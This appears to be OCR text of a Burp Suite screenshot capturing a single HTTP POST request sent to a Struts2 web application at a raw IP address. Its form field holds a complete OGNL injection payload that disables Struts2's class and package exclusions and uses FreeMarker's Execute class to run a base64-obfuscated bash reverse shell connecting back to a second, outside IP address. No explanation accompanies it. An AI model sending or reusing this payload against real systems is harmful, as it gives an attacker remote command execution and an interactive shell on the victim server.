 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz HaE
15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × +
Send Cancel < > Target: http://123.58.224.8:62538 HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
1 POST /.action HTTP/1.1
2 Host: 123.58.224.8:62538
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://123.58.224.8:62538/
8 DNT: 1
9 Connection: close
10 Cookie: JSESSIONID=node015oxyzh599xw63llk6ogzyjuo0.node0
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
13 Content-Length: 834
14
15 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
16 Content-Disposition: form-data; name="id"
17
18
19 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["c
om.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstanc
e("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.ge
t("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBea
n(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("exc
ludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#inst
ancemanager.newInstance("java.util.ArrayList")).(#arglist.add("bash -c
{echo,YmFzaCAtaSAmPi9kZXYvdGNwLzEwNC4xNjguMTQzLjM3LzgwOTAgPCYx}|{base64,-d}|{bash,-i}")
).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#exec
ute.exec(#arglist))}
20 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
? Search... 0 matches
Waiting